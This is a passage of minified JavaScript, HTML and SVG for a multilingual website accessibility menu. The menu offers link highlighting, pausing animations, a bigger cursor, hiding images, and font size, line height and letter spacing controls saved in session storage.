17.6782 7.59999C17.5149 7.75839 17.3173 7.83759 17.0856 7.83759H8.92319ZM15.2651 13.0513C15.0277 13.0513 14.8288 12.9706 14.6683 12.8092C14.5078 12.6478 14.4275 12.4478 14.4275 12.2092C14.4275 11.9706 14.5078 11.7721 14.6683 11.6137C14.8288 11.4553 15.0277 11.3761 15.2651 11.3761H19.6668C20.8947 11.3761 21.931 10.9537 22.7758 10.109C23.6205 9.26426 24.0429 8.22794 24.0429 7.00002C24.0429 5.77211 23.6205 4.73579 22.7758 3.89106C21.931 3.04632 20.8947 2.62396 19.6668 2.62396H15.2651C15.0277 2.62396 14.8288 2.54326 14.6683 2.38186C14.5078 2.22046 14.4275 2.02046 14.4275 1.78186C14.4275 1.54328 14.5078 1.34479 14.6683 1.18639C14.8288 1.02799 15.0277 0.948792 15.2651 0.948792H19.6668C21.3649 0.948792 22.798 1.53274 23.966 2.70062C25.134 3.86849 25.718 5.30138 25.718 6.99929C25.718 8.6972 25.134 10.1303 23.966 11.2987C22.798 12.4671 21.3649 13.0513 19.6668 13.0513H15.2651Z" fill="black"/></svg><title>Bağlantıları Vurgula</title><span data-lang="highlight">Bağlantıları Vurgula</span>\n</div>\n\n <div class="mc-accessibility-menu-button mc-accessibility-pause-button" tabindex="0">\n<svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.579 16.694C10.8176 16.694 11.0161 16.6137 11.1745 16.4532C11.3329 16.2927 11.4121 16.0938 11.4121 15.8564V10.1299C11.4121 9.8926 11.3314 9.69367 11.17 9.53314C11.0086 9.37261 10.8086 9.29234 10.57 9.29234C10.3314 9.29234 10.1329 9.37261 9.97453 9.53314C9.81613 9.69367 9.73693 9.8926 9.73693 10.1299V15.8564C9.73693 16.0938 9.81763 16.2927 9.97903 16.4532C10.1404 16.6137 10.3404 16.694 10.579 16.694ZM15.4303 16.694C15.6688 16.694 15.8673 16.6137 16.0257 16.4532C16.1841 16.2927 16.2633 16.0938 16.2633 15.8564V10.1299C16.2633 9.8926 16.1826 9.69367 16.0212 9.53314C15.8598 9.37261 15.6598 9.29234 15.4213 9.29234C15.1827 9.29234 14.9842 9.37261 14.8258 9.53314C14.6674 9.69367 14.5882 9.8926 14.5882 10.1299V15.8564C14.5882 16.0938 14.6689 16.2927 14.8303 16.4532C14.9917 16.6137 15.1917 16.694 15.4303 16.694ZM13.0024 25.6666C11.2505 25.6666 9.60374 25.3349 8.06223 24.6714C6.5207 24.0079 5.17979 23.1075 4.0395 21.9701C2.89919 20.8327 1.99644 19.4952 1.33126 17.9576C0.666085 16.4201 0.333496 14.7761 0.333496 13.0256C0.333496 12.3077 0.391341 11.5999 0.507029 10.9023C0.622696 10.2048 0.794774 9.51567 1.02326 8.83507C1.09391 8.62196 1.23393 8.47552 1.44333 8.39574C1.65273 8.31599 1.85476 8.33244 2.04943 8.44511C2.25679 8.54637 2.40396 8.71346 2.49096 8.94637C2.57799 9.17929 2.59073 9.41197 2.5292 9.64444C2.37437 10.1916 2.24892 10.7458 2.15283 11.3071C2.05672 11.8685 2.00866 12.4328 2.00866 13C2.00866 16.0685 3.07338 18.6675 5.20283 20.7971C7.33225 22.9267 9.93107 23.9915 12.9993 23.9915C16.0675 23.9915 18.6666 22.9268 20.7966 20.7973C22.9266 18.6679 23.9916 16.0691 23.9916 13.0008C23.9916 9.93262 22.9268 7.33352 20.7972 5.20354C18.6676 3.07354 16.0686 2.00854 13.0001 2.00854C12.4162 2.00854 11.8383 2.05185 11.2665 2.13847C10.6946 2.22507 10.1272 2.35784 9.56423 2.53677C9.33176 2.60742 9.10385 2.59702 8.8805 2.50557C8.65714 2.41411 8.49532 2.26553 8.39503 2.05984C8.29474 1.85415 8.29745 1.64875 8.40316 1.44364C8.50885 1.23851 8.66682 1.09776 8.87706 1.02141C9.51866 0.803185 10.1737 0.633963 10.842 0.513741C11.5104 0.393496 12.1839 0.333374 12.8625 0.333374C14.6227 0.333374 16.2786 0.664151 17.8302 1.32571C19.3817 1.98724 20.7374 2.89022 21.8973 4.03464C23.0571 5.17909 23.9753 6.52142 24.6519 8.06164C25.3285 9.60189 25.6668 11.2476 25.6668 12.9988C25.6668 14.75 25.3343 16.3964 24.6694 17.9379C24.0045 19.4794 23.1022 20.8204 21.9624 21.9606C20.8226 23.101 19.4823 24.0037 17.9415 24.6689C16.4006 25.3341 14.7543 25.6666 13.0024 25.6666ZM4.4996 5.89401C4.10795 5.89401 3.77267 5.75352 3.49376 5.47254C3.21485 5.19154 3.0754 4.85522 3.0754 4.46357C3.0754 4.07193 3.21588 3.73665 3.49686 3.45774C3.77786 3.17883 4.11419 3.03937 4.50583 3.03937C4.89747 3.03937 5.23275 3.17987 5.51166 3.46087C5.79057 3.74185 5.93003 4.07816 5.93003 4.46981C5.93003 4.86145 5.78954 5.19673 5.50856 5.47564C5.22756 5.75455 4.89124 5.89401 4.4996 5.89401Z" fill="black"/></svg><title>Pause Animations</title><span data-lang="pause-animations">Pause Animations</span>\n</div>\n\n<div class="mc-accessibility-menu-button mc-accessibility-cursor-button" tabindex="0">\n <svg width="15" height="21" viewBox="0 0 15 21" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.20953 14.0538L5.2815 9.74869H11.5037L2.20953 2.44441V14.0538ZM10.829 20.8405C10.4814 21.0068 10.1339 21.0241 9.78641 20.8924C9.43889 20.7607 9.18458 20.5211 9.02347 20.1736L5.3427 12.2799L2.39392 16.389C2.12591 16.766 1.77516 16.883 1.34167 16.7403C0.908161 16.5975 0.691406 16.2953 0.691406 15.8336V1.27335C0.691406 0.876251 0.86879 0.592241 1.22356 0.421323C1.5783 0.250404 1.91446 0.283452 2.23203 0.520467L13.746 9.56895C14.1028 9.85812 14.2041 10.2134 14.05 10.6348C13.8958 11.0561 13.596 11.2668 13.1503 11.2668H7.88172L11.4881 19.035C11.6544 19.3825 11.6717 19.7287 11.54 20.0737C11.4083 20.4186 11.1713 20.6742 10.829 20.8405Z" fill="black"/></svg><svg width="15" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg" class="hidden"><mask id="mask0_328_1362" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="29" height="29"><rect width="29" height="29" fill="#D9D9D9"/></mask><g mask="url(#mask0_328_1362)"><path d="M9.20953 18.0538L12.2815 13.7487H18.5037L9.20953 6.44441V18.0538ZM17.829 24.8405C17.4814 25.0068 17.1339 25.0241 16.7864 24.8924C16.4389 24.7607 16.1846 24.5211 16.0235 24.1736L12.3427 16.2799L9.39392 20.389C9.12591 20.766 8.77516 20.883 8.34167 20.7403C7.90816 20.5975 7.69141 20.2953 7.69141 19.8336V5.27335C7.69141 4.87625 7.86879 4.59224 8.22356 4.42132C8.5783 4.2504 8.91446 4.28345 9.23203 4.52047L20.746 13.569C21.1028 13.8581 21.2041 14.2134 21.05 14.6348C20.8958 15.0561 20.596 15.2668 20.1503 15.2668H14.8817L18.4881 23.035C18.6544 23.3825 18.6717 23.7287 18.54 24.0737C18.4083 24.4186 18.1713 24.6742 17.829 24.8405Z" fill="black"/><path d="M8.5 6.11095V18.6596C8.5 18.9415 8.85365 19.0678 9.03219 18.8495L12.91 14.11C12.967 14.0404 13.0522 14 13.1422 14H18.6211C18.9072 14 19.031 13.6376 18.8046 13.4626L8.98343 5.87356C8.78624 5.72119 8.5 5.86174 8.5 6.11095Z" fill="black"/></g></svg><title>İmleç</title><span data-lang="bigger-cursor">İmleç</span>\n</div>\n\n <div class="mc-accessibility-menu-button mc-accessibility-hideimages-button" tabindex="0">\n<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.7708 18.3394L21.2526 16.8213V3.11915C21.2526 3.02619 21.2139 2.94098 21.1364 2.86353C21.059 2.78606 20.9738 2.74732 20.8808 2.74732H7.17864L5.66052 1.2292H20.8808C21.4002 1.2292 21.845 1.41436 22.2153 1.78467C22.5856 2.15498 22.7708 2.59981 22.7708 3.11915V18.3394ZM22.0133 23.3432L20.4285 21.7708H4.11911C3.59977 21.7708 3.15494 21.5856 2.78463 21.2153C2.41431 20.845 2.22916 20.4002 2.22916 19.8808V3.57146L0.656752 1.99906C0.511148 1.85343 0.436402 1.67515 0.432516 1.46422C0.428649 1.25328 0.503394 1.07114 0.656752 0.917781C0.81011 0.764423 0.990323 0.687744 1.19739 0.687744C1.40446 0.687744 1.58467 0.764423 1.73803 0.917781L23.0946 22.2743C23.2402 22.4199 23.3149 22.5962 23.3188 22.803C23.3227 23.0098 23.2492 23.1898 23.0985 23.3432C22.9477 23.4966 22.7675 23.5732 22.5578 23.5732C22.3482 23.5732 22.1667 23.4966 22.0133 23.3432ZM11.5131 16.6184L13.1777 14.5061L3.74728 5.07562V19.8808C3.74728 19.9738 3.78601 20.059 3.86349 20.1365C3.94094 20.2139 4.02615 20.2527 4.11911 20.2527H18.9243L15.9562 17.2845H7.06717C6.87507 17.2845 6.73487 17.1964 6.64658 17.0204C6.55827 16.8443 6.57609 16.6715 6.70002 16.5022L8.67205 13.9322C8.77172 13.8031 8.89838 13.7366 9.05204 13.7327C9.2057 13.7289 9.33593 13.7915 9.44273 13.9206L11.5131 16.6184Z" fill="black"/></svg><title>Resimleri Gizle</title><span data-lang="hide-images">Resimleri Gizle</span>\n</div>\n\n<div class="mc-accessibility-menu-button mc-accessibility-reset-button" tabindex="0">\n<div class="allResetBtnID"><svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.868 4.12812L15.5024 3.4812L14.8555 6.84681" stroke="#313133" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/><path d="M15.5024 3.48121C17.0501 5.02071 18 7.1498 18 9.5C18 14.1922 14.1922 18 9.49999 18C4.80779 18 1 14.1922 1 9.5C1 4.8078 4.80779 1 9.49999 1C10.065 1 10.6219 1.05733 11.1541 1.16378" stroke="#313133" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/></svg><title>Temizle</title><span data-lang="reset">Temizle</span>\n </div></div>\n\n\n</div>\n\n\n<div class="reportKlinik"><ul><li><a href="mailto:destek@mediaclick.com.tr" data-lang="reportText" class="reportText">Hata Bildir</a></li></ul><a href="https://klinik.com.tr/" target="_blank" class="klinikcopy">Klinik</a></div></div>\n</div>');var l=e("html"),u=e("html"),d=e(".mc-accessibility"),h=e(".mc-accessibility-menu"),C=e(".mc-accessibility-cursor-button"),g=e(".mc-accessibility-legible-button"),m=e(".mc-accessibility-highlight-button"),f=e(".mc-accessibility-zoom-in-button"),v=e(".mc-accessibility-line-height-button"),b=e(".mc-accessibility-letter-spacing-button"),p=e(".mc-accessibility-zoom-out-button"),y=e(".mc-accessibility-reset-button"),w=e(".mc-accessibility-cursor-workaround");hideimages=e(".mc-accessibility-hideimages-button"),bigIconSize=e(".accessibilityBigIcon"),PA=e(".mc-accessibility-pause-button"),d.addClass(function(e){return"mc-accessibility-size-"+e}(o.iconSize));var k=n(o.localization,o.localizationMap);(function(t){var i=e(".mc-accessibility-menu");Object.keys(t).forEach((function(e,n){i.find('[data-lang="'+e+'"]').text(t[e])}))})(k[Object.keys(k)[0]]),l.addClass("mc-accessibility-zoom"),y.click((function(){$(".accessAllList ul li").removeClass("active"),resetFontSize(),resetLineHeight(),resetLetterSpacing(),sessionStorage.removeItem("letter_spacings"),sessionStorage.removeItem("click_count"),currentClicks=0,alignButton.html('<svg width="24" height="16" viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path d="M1.17106 8.83757C0.933752 8.83757 0.734829 8.75688 0.574296 8.59551C0.413763 8.43411 0.333496 8.23411 0.333496 7.99551C0.333496 7.75693 0.413763 7.55844 0.574296 7.40004C0.734829 7.24164 0.933752 7.16244 1.17106 7.16244H22.8292C23.0665 7.16244 23.2654 7.24313 23.426 7.40451C23.5865 7.56591 23.6668 7.76591 23.6668 8.00451C23.6668 8.24308 23.5865 8.44157 23.426 8.59997C23.2654 8.75837 23.0665 8.83757 22.8292 8.83757H1.17106ZM1.17106 15.5128C0.933752 15.5128 0.734829 15.4321 0.574296 15.2707C0.413763 15.1093 0.333496 14.9093 0.333496 14.6707C0.333496 14.4321 0.413763 14.2336 0.574296 14.0752C0.734829 13.9168 0.933752 13.8376 1.17106 13.8376H14.8292C15.0665 13.8376 15.2654 13.9183 15.426 14.0797C15.5865 14.2411 15.6668 14.4411 15.6668 14.6797C15.6668 14.9183 15.5865 15.1168 15.426 15.2752C15.2654 15.4336 15.0665 15.5128 14.8292 15.5128H1.17106ZM1.17106 2.16237C0.933752 2.16237 0.734829 2.08167 0.574296 1.92027C0.413763 1.75887 0.333496 1.55888 0.333496 1.32031C0.333496 1.08171 0.413763 0.883205 0.574296 0.724805C0.734829 0.566405 0.933752 0.487206 1.17106 0.487206H22.8292C23.0665 0.487206 23.2654 0.567906 23.426 0.729306C23.5865 0.890706 23.6668 1.09071 23.6668 1.32931C23.6668 1.56788 23.5865 1.76637 23.426 1.92477C23.2654 2.08317 23.0665 2.16237 22.8292 2.16237H1.17106Z" fill="black"/>\n</svg>\n Metinleri Hizala'),textAlignStyles.css("text-align",defaultAlignment),defaultCenteredButtonClass.removeClass("active"),sessionStorage.removeItem("alignment_click_count"),sessionStorage.removeItem("alignment_text"),sessionStorage.removeItem("alignment_style"),$(".mc-accessibility-expand-button").find("svg").hide(),$(".mc-accessibility-expand-button").find("svg:nth-child(1)").removeClass("hidden").show(),$(".animation").animate({opacity:.5},1e3),$("#paBtn").trigger("click"),$("iframe.video").length>0&&$("iframe.video").each((function(){playVimeoPlayer(),setTimeout((function(){vimeoPlayerPaused=!1}),175)})),setTimeout((function(){$("#accessAllPage").removeClass("actives")}),100),(o=e.extend({},c)).isMenuOpened=!1,a()})),f.click((function(){$(".mc-accessibility").addClass("actives"),$("#fsBtn").trigger("click"),a()})),v.click((function(){$(".mc-accessibility").addClass("actives"),$("#lhBtn").trigger("click"),a()})),b.click((function(){$(".mc-accessibility").addClass("actives"),$("#lsBtn").trigger("click"),a()})),p.click((function(){a()})),C.click((function(){o.cursor=!o.cursor,a()})),g.click((function(){o.legible=!o.legible,a()})),m.click((function(){o.highlight=!o.highlight,a()})),hideimages.click((function(){o.hideImages=!o.hideImages,$(".mc-accessibility").addClass("actives"),a()})),bigIconSize.click((function(){o.bigIconSize=!o.bigIconSize,$(".mc-accessibility").addClass("actives"),a()})),PA.click((function(){o.pauseAnimation=!o.pauseAnimation,$(".mc-accessibility").addClass("actives"),$("#paBtn").trigger("click"),a()})),e(document).click((function(t){e(t.target).closest(".mc-accessibility").length||o.isMenuOpened&&(o.isMenuOpened=!1,a())})),h.hide(),s.isMenuOpened?(o.isMenuOpened=!0,h.show(),x.hide()):o.isMenuOpened=!1,w.hide();var L=function(){var e=window.chrome,t=window.navigator,i=t.vendor,n=t.userAgent.indexOf("OPR")>-1,s=t.userAgent.indexOf("Edge")>-1;return null!=e&&"Google Inc."===i&&0==n&&0==s}();L||e(document).on("mousemove",(function(e){o.cursor&&w.css({left:e.pageX/o.zoom,top:e.pageY/o.zoom})})),a()}}(jQuery||$),"tr"===document.documentElement.lang.toLowerCase()&&($("body").openAccessibility({localization:["tr"]}),$(".accessTitle").text("Erişilebilirlik Ayarları"),$(".reportText").text("Hata Bildir")),"en"===document.documentElement.lang.toLowerCase()&&($("body").openAccessibility({localization:["en"]}),$(".accessTitle").text("Accessibility Menu"),$(".reportText").text("Report Error")),"ru"===document.documentElement.lang.toLowerCase()&&($("body").openAccessibility({localization:["ru"]}),$(".accessTitle").text("Меню специальных возможностей"),$(".reportText").text("Сообщить об ошибке")),"de"===document.documentElement.lang.toLowerCase()&&($("body").openAccessibility({localization:["de"]}),$(".accessTitle").text("Menü Barrierefreiheit"),$(".reportText").text("Fehler Melden")),"fr"===document.documentElement.lang.toLowerCase()&&($("body").openAccessibility({localization:["fr"]}),$(".accessTitle").text("Menu Accessibilité"),$(".reportText").text("Signaler une Erreur")),"ar"===document.documentElement.lang.toLowerCase()&&($("body").openAccessibility({localization:["ar"]}),$(".accessTitle").text("قائمة الوصول"),$(".reportText").text("الإبلاغ عن خطأ")),"es"===document.documentElement.lang.toLowerCase()&&($("body").openAccessibility({localization:["es"]}),$(".accessTitle").text("Menú de accesibilidad"),$(".reportText").text("Informar Error")),"cn"===document.documentElement.lang.toLowerCase()&&($("body").openAccessibility({localization:["cn"]}),$(".accessTitle").text("无障碍菜单"),$(".reportText").text("报告错误")),"it"===document.documentElement.lang.toLowerCase()&&($("body").openAccessibility({localization:["it"]}),$(".accessTitle").text("Menù Accessibilità"),$(".reportText").text("Segnala Errore"));var clicks=parseInt(sessionStorage.getItem("f_button_click_count"))||0,fButton=document.getElementById("fontSizeButtonID");function allFontSizeClick(){1===clicks&&($(".mc-accessibility-zoom-in-button .accessAllList ul li").removeClass("active"),$(".mc-accessibility-zoom-in-button .accessAllList ul li:nth-child(1)").addClass("active"),$(".mc-accessibility-zoom-in-button .accessAllList ul li:nth-child(2)").addClass("active"),$(".mc-accessibility-zoom-in-button").addClass("active"),$(".mc-accessibility-zoom-in-button svg").hide(),$(".mc-accessibility-zoom-in-button svg:nth-child(2)").removeClass("hidden").show(),$(".mc-accessibility-expand-button").find("svg").hide(),$(".mc-accessibility-expand-button").find("svg:nth-child(2)").removeClass("hidden").show(),clicks=1),2===clicks&&($(".mc-accessibility-zoom-in-button .accessAllList ul li").removeClass("active"),$(".mc-accessibility-zoom-in-button .accessAllList ul li:nth-child(1)").addClass("active"),$(".mc-accessibility-zoom-in-button .accessAllList ul li:nth-child(2)").addClass("active"),$(".mc-accessibility-zoom-in-button .accessAllList ul li:nth-child(3)").addClass("active"),$(".mc-accessibility-zoom-in-button").addClass("active"),$(".mc-accessibility-zoom-in-button svg").hide(),$(".mc-accessibility-zoom-in-button svg:nth-child(3)").removeClass("hidden").show(),$(".mc-accessibility-expand-button").find("svg").hide(),$(".mc-accessibility-expand-button").find("svg:nth-child(2)").removeClass("hidden").show(),clicks=2),3===clicks&&($(".mc-accessibility-zoom-in-button .accessAllList ul li").removeClass("active"),$(".mc-accessibility-zoom-in-button .accessAllList ul li:nth-child(1)").addClass("active"),$(".mc-accessibility-zoom-in-button .accessAllList ul li:nth-child(2)").addClass("active"),$(".mc-accessibility-zoom-in-button .accessAllList ul li:nth-child(3)").addClass("active"),$(".mc-accessibility-zoom-in-button .accessAllList ul li:nth-child(4)").addClass("active"),$(".mc-accessibility-zoom-in-button").addClass("active"),$(".mc-accessibility-zoom-in-button svg").hide(),$(".mc-accessibility-zoom-in-button svg:nth-child(4)").removeClass("hidden").show(),$(".mc-accessibility-expand-button").find("svg").hide(),$(".mc-accessibility-expand-button").find("svg:nth-child(2)").removeClass("hidden").show(),clicks=3),4===clicks&&($(".mc-accessibility-zoom-in-button .accessAllList ul li").removeClass("active"),$(".mc-accessibility-zoom-in-button .accessAllList ul li:nth-child(1)").addClass("active"),$(".mc-accessibility-zoom-in-button").removeClass("active"),$(".mc-accessibility-zoom-in-button svg").hide(),$(".mc-accessibility-zoom-in-button svg:nth-child(1)").removeClass("hidden").show(),$(".mc-accessibility-expand-button").find("svg").hide(),$(".mc-accessibility-expand-button").find("svg:nth-child(1)").removeClass("hidden").show(),resetFontSize(),clicks=0,sessionStorage.removeItem("f_button_click_count"))}function updateFontSize(){$(".mc-accessibility-text").each((function(){var e=parseInt($(this).data("initial-size")),t=parseInt($(this).css("font-size"))+.1*e;$(this).css("font-size",t+"px"),$(".mc-accessibility-zoom-in-button").addClass("active")})),allFontSizeClick()}function resetFontSize(){$(".mc-accessibility-text").each((function(){var e=parseInt($(this).data("initial-size"));$(this).css("font-size",e+"px"),$(".mc-accessibility-zoom-in-button").addClass("active")})),$(".mc-accessibility-zoom-in-button svg").hide(),$(".mc-accessibility-zoom-in-button svg:nth-child(1)").removeClass("hidden").show(),clicks=0,sessionStorage.removeItem("f_button_click_count"),$(".mc-accessibility-zoom-in-button").removeClass("active")}fButton.addEventListener("click",(function(){sessionStorage.setItem("f_button_click_count",clicks)})),$("#fsBtn").click((function(){clicks<4&&($(".mc-accessibility-zoom-in-button").removeClass("active"),updateFontSize(),clicks++,sessionStorage.setItem("f_button_click_count",clicks)),allFontSizeClick()})),$(window).on("beforeunload",(function(){var e=[];$(".mc-accessibility-text").each((function(){$(".mc-accessibility-zoom-in-button").addClass("active");var t=parseInt($(this).css("font-size"));e.push(t)})),allFontSizeClick(),sessionStorage.setItem("font_sizes",JSON.stringify(e))}));var storedFontSizes=JSON.parse(sessionStorage.getItem("font_sizes"));storedFontSizes&&storedFontSizes.length===$(".mc-accessibility-text").length&&($(".mc-accessibility-text").each((function(e){$(this).removeClass("fsClass");var t=$(this).css("font-size");$(this).attr("data-initial-size",t),$(this).css("font-size",storedFontSizes[e]+"px")})),allFontSizeClick()),$(".fsClass").each((function(){var e=$(this).css("font-size");$(this).attr("data-initial-size",e),$(this).css("fontSize",e)})),$(window).on("resize",(function(){$(".fsClass").each((function(){var e=$(this).css("font-size");$(this).attr("data-initial-size",e),$(this).css("fontSize",e)}))}));var clicks1=parseInt(sessionStorage.getItem("a_button_click_count"))||0,lButton=document.getElementById("lineHeightButtonID");function allLineHeightClick(){1===clicks1&&($(".mc-accessibility-line-height-button .accessAllList ul li").removeClass("active"),$(".mc-accessibility-line-height-button .accessAllList ul li:nth-child(1)").addClass("active"),$(".mc-accessibility-line-height-button .accessAllList ul li:nth-child(2)").addClass("active"),$(".mc-accessibility-line-height-button").addClass("active"),$(".mc-accessibility-line-height-button svg").hide(),$(".mc-accessibility-line-height-button svg:nth-child(2)").removeClass("hidden").show(),$(".mc-accessibility-expand-button").find("svg").hide(),$(".mc-accessibility-expand-button").find("svg:nth-child(2)").removeClass("hidden").show()),2===clicks1&&($(".mc-accessibility-line-height-button .accessAllList ul li").removeClass("active"),$(".mc-accessibility-line-height-button .accessAllList ul li:nth-child(1)").addClass("active"),$(".mc-accessibility-line-height-button .accessAllList ul li:nth-child(2)").addClass("active"),$(".mc-accessibility-line-height-button .accessAllList ul li:nth-child(3)").addClass("active"),$(".mc-accessibility-line-height-button").addClass("active"),$(".mc-accessibility-line-height-button svg").hide(),$(".mc-accessibility-line-height-button svg:nth-child(3)").removeClass("hidden").show(),$(".mc-accessibility-expand-button").find("svg").hide(),$(".mc-accessibility-expand-button").find("svg:nth-child(2)").removeClass("hidden").show()),3===clicks1&&($(".mc-accessibility-line-height-button .accessAllList ul li").removeClass("active"),$(".mc-accessibility-line-height-button .accessAllList ul li:nth-child(1)").addClass("active"),$(".mc-accessibility-line-height-button .accessAllList ul li:nth-child(2)").addClass("active"),$(".mc-accessibility-line-height-button .accessAllList ul li:nth-child(3)").addClass("active"),$(".mc-accessibility-line-height-button .accessAllList ul li:nth-child(4)").addClass("active"),$(".mc-accessibility-line-height-button").addClass("active"),$(".mc-accessibility-line-height-button svg").hide(),$(".mc-accessibility-line-height-button svg:nth-child(4)").removeClass("hidden").show(),$(".mc-accessibility-expand-button").find("svg").hide(),$(".mc-accessibility-expand-button").find("svg:nth-child(2)").removeClass("hidden").show()),4===clicks1&&($(".mc-accessibility-line-height-button .accessAllList ul li").removeClass("active"),$(".mc-accessibility-line-height-button .accessAllList ul li:nth-child(1)").addClass("active"),$(".mc-accessibility-line-height-button").removeClass("active"),$(".mc-accessibility-line-height-button svg").hide(),$(".mc-accessibility-line-height-button svg:nth-child(1)").removeClass("hidden").show(),$(".mc-accessibility-expand-button").find("svg").hide(),$(".mc-accessibility-expand-button").find("svg:nth-child(1)").removeClass("hidden").show(),resetLineHeight(),clicks1=0,sessionStorage.removeItem("a_button_click_count"))}function updateLineHeight(){$(".mc-accessibility-text").each((function(){var e=parseFloat($(this).data("initial-line-height")),t=parseFloat($(this).css("line-height"))+.1*e;$(this).css("line-height",t+"px"),$(".mc-accessibility-line-height-button").addClass("active")}))}function resetLineHeight(){$(".mc-accessibility-text").each((function(){var e=parseFloat($(this).data("initial-line-height"));$(this).css("line-height",e+"px"),$(".mc-accessibility-line-height-button").addClass("active")})),$(".mc-accessibility-line-height-button svg").hide(),$(".mc-accessibility-line-height-button svg:nth-child(1)").removeClass("hidden").show(),clicks1=0,sessionStorage.removeItem("a_button_click_count"),$(".mc-accessibility-line-height-button").removeClass("active")}lButton.addEventListener("click",(function(){sessionStorage.setItem("a_button_click_count",clicks1)})),$("#lhBtn").click((function(){clicks1<4&&($(".mc-accessibility-line-height-button").removeClass("active"),updateLineHeight(),clicks1++,sessionStorage.setItem("a_button_click_count",clicks1)),allLineHeightClick()})),$(window).on("beforeunload",(function(){var e=[];$(".mc-accessibility-text").each((function(){$(".mc-accessibility-line-height-button").addClass("active");var t=parseFloat($(this).css("line-height"));e.push(t)})),allLineHeightClick(),sessionStorage.setItem("line_heights",JSON.stringify(e))}));var storedLineHeights=JSON.parse(sessionStorage.getItem("line_heights"));storedLineHeights&&storedLineHeights.length===$(".mc-accessibility-text").length&&($(".mc-accessibility-text").each((function(e){$(this).removeClass("lhClass");var t=$(this).css("line-height");$(this).attr("data-initial-line-height",t),$(this).css("line-height",storedLineHeights[e]+"px")})),allLineHeightClick()),$(".lhClass").each((function(){var e=$(this).css("line-height");$(this).attr("data-initial-line-height",e),$(this).css("lineHeight",e)})),$(window).on("resize",(function(){$(".lhClass").each((function(){var e=$(this).css("line-height");$(this).attr("data-initial-line-height",e),$(this).css("lineHeight",e)}))}));var clicks2=parseInt(sessionStorage.getItem("le_button_click_count"))||0,leButton=document.getElementById("letterSpacingButtonID");function allLetterSpacingClick(){1===clicks2&&($(".mc-accessibility-letter-spacing-button .accessAllList ul li").removeClass("active"),$(".mc-accessibility-letter-spacing-button .accessAllList ul li:nth-child(1)").addClass("active"),$(".mc-accessibility-letter-spacing-button .accessAllList ul li:nth-child(2)").addClass("active"),$(".mc-accessibility-letter-spacing-button").addClass("active"),$(".mc-accessibility-letter-spacing-button svg").hide(),$(".mc-accessibility-letter-spacing-button svg:nth-child(2)").removeClass("hidden").show(),$(".mc-accessibility-expand-button").find("svg").hide(),$(".mc-accessibility-expand-button").find("svg:nth-child(2)").removeClass("hidden").show()),2===clicks2&&($(".mc-accessibility-letter-spacing-button .accessAllList ul li").removeClass("active"),$(".mc-accessibility-letter-spacing-button .accessAllList ul li:nth-child(1)").addClass("active"),$(".mc-accessibility-letter-spacing-button .accessAllList ul li:nth-child(2)").addClass("active"),$(".mc-accessibility-letter-spacing-button .accessAllList ul li:nth-child(3)").addClass("active"),$(".mc-accessibility-letter-spacing-button").addClass("active"),$(".mc-accessibility-letter-spacing-button svg").hide(),$(".mc-accessibility-letter-spacing-button svg:nth-child(3)").removeClass("hidden").show(),$(".mc-accessibility-expand-button").find("svg").hide(),$(".mc-accessibility-expand-button").find("svg:nth-child(2)").removeClass("hidden").show()),3===clicks2&&($(".mc-accessibility-letter-spacing-button .accessAllList ul li").removeClass("active"),$(".mc-accessibility-letter-spacing-button .accessAllList ul li:nth-child(1)").addClass("active"),$(".mc-accessibility-letter-spacing-button .accessAllList ul li:nth-child(2)").addClass("active"),$(".mc-accessibility-letter-spacing-button .accessAllList ul li:nth-child(3)").addClass("active"),$(".mc-accessibility-letter-spacing-button .accessAllList ul li:nth-child(4)").addClass("active"),$(".mc-accessibility-letter-spacing-button").addClass("active"),$(".mc-accessibility-letter-spacing-button svg").hide(),$(".mc-accessibility-letter-spacing-button svg:nth-child(4)").removeClass("hidden").show(),$(".mc-accessibility-expand-button").find("svg").hide(),$(".mc-accessibility-expand-button").find("svg:nth-child(2)").removeClass("hidden").show()),4===clicks2&&($(".mc-accessibility-letter-spacing-button .accessAllList ul li").removeClass("active"),$(".mc-accessibility-letter-spacing-button .accessAllList ul li:nth-child(1)").addClass("active"),$(".mc-accessibility-letter-spacing-button").removeClass("active"),$(".mc-accessibility-letter-spacing-button svg").hide(),$(".mc-accessibility-letter-spacing-button svg:nth-child(1)").removeClass("hidden").show(),$(".mc-accessibility-expand-button").find("svg").hide(),$(".mc-accessibility-expand-button").find("svg:nth-child(1)").removeClass("hidden").show(),resetLetterSpacing(),clicks2=0,sessionStorage.removeItem("le_button_click_count"))}function updateLetterSpacing(){$(".mc-accessibility-text").each((function(){var e=parseInt($(this).data("initial-letter-spacing")),t=parseInt($(this).css("letter-spacing"))+.1*e+1+1;$(this).css("letter-spacing",t+"px")}))}function resetLetterSpacing(){$(".mc-accessibility-text").each((function(){var e=parseInt($(this).data("initial-letter-spacing"));$(this).css("letter-spacing",e+"px")})),$(".mc-accessibility-letter-spacing-button svg").hide(),$(".mc-accessibility-letter-spacing-button svg:nth-child(1)").removeClass("hidden").show(),clicks2=0,sessionStorage.removeItem("le_button_click_count"),$(".mc-accessibility-letter-spacing-button").removeClass("active")}leButton.addEventListener("click",(function(){sessionStorage.setItem("le_button_click_count",clicks2)})),$("#lsBtn").click((function(){clicks2<4&&(updateLetterSpacing(),clicks2++,sessionStorage.setItem("le_button_click_count",clicks2)),allLetterSpacingClick()})),$(window).on("beforeunload",(function(){var e=[];$(".mc-accessibility-text").each((function(){var t=parseInt($(this).css("letter-spacing"));e.push(t)})),allLetterSpacingClick(),sessionStorage.setItem("letter_spacings",JSON.stringify(e))}));var storedLetterSpacings=JSON.parse(sessionStorage.getItem("letter_spacings"));storedLetterSpacings&&storedLetterSpacings.length===$(".mc-accessibility-text").length&&($(".mc-accessibility-text").each((function(e){$(this).removeClass("lsClass");var t=$(this).css("letter-spacing");$(this).attr("data-initial-letter-spacing",t),$(this).css("letter-spacing",storedLetterSpacings[e]+"px")})),allLetterSpacingClick()),$(".lsClass").each((function(e){var 